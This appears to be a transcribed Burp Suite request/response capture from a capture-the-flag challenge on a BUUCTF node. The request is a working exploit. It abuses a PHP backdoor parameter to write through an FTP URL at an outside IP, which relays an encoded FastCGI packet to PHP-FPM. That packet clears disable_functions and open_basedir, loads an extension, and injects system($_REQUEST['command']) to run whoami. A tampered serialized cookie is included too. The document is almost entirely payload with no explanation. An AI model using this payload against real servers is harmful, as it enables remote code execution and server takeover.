 请求
Pretty 原始 十六进制 \n ≡
1 GET http://f1041c53-7c35-4889-82c0-dd32c15a2177.node4.buuoj.cn:81/add_api.php?
backdoor=
$file%20=%20$_GET['file'];$data%20=%20$_GET['data'];file_put_contents($file,$data);&
file=ftp://42.193.220.212:123/&data=
%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%02B%00%00%11%0BGATEWAY_I
NTERFACEFastCGI%2F1.0%0E%04REQUEST_METHODPOST%0F%19SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml
%2Fadd_api.php%0B%0CSCRIPT_NAME%2Fadd_api.php%0C%0EQUERY_STRINGcommand%3Dwhoami%0B%1B
REQUEST_URI%2Fadd_api.php%3Fcommand%3Dwhoami%0C%0CDOCUMENT_URI%2Fadd_api.php%09%80%00
%00%B6PHP_VALUEunserialize_callback_func+%3D+system%0Aextension_dir+%3D+%2Fvar%2Fwww%
2Fhtml%0Aextension+%3D+a.so%0Adisable_classes+%3D+%0Adisable_functions+%3D+%0Aallow_u
rl_include+%3D+On%0Aopen_basedir+%3D+%2F%0Aauto_prepend_file+%3D+%0F%0DSERVER_SOFTWAR
E80sec%2Fwofeiwo%0B%09REMOTE_ADDR127.0.0.1%0B%04REMOTE_PORT9001%0B%09SERVER_ADDR127.0
.0.1%0B%02SERVER_PORT80%0B%09SERVER_NAMElocalhost%0F%08SERVER_PROTOCOLHTTP%2F1.1%0E%0
2CONTENT_LENGTH49%01%04%00%01%00%00%00%00%01%05%00%01%001%00%00%3C%3Fphp+system%28%24
_REQUEST%5B%27command%27%5D%29%3B+phpinfo%28%29%3B+%3F%3E%01%05%00%01%00%00%00%00
HTTP/1.1
2 Host: f1041c53-7c35-4889-82c0-dd32c15a2177.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Thu, 29 Apr 2021 14:01:11 GMT
10 If-None-Match: W/"608abc27-72"
11 Cache-Control: max-age=0
12 Cookie: data=O%3a4%3a"User"%3a1%3a{s%3a5%3a"count"%3bi%3a9223372036854775806%3b}
13
14
响应
Pretty 原始 十六进制 Render \n ≡
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html; charset=UTF-8
4 Date: Tue, 07 Dec 2021 07:38:48 GMT
5 Server: openresty
6 X-Powered-By: PHP/7.4.16
7 Content-Length: 0
8
9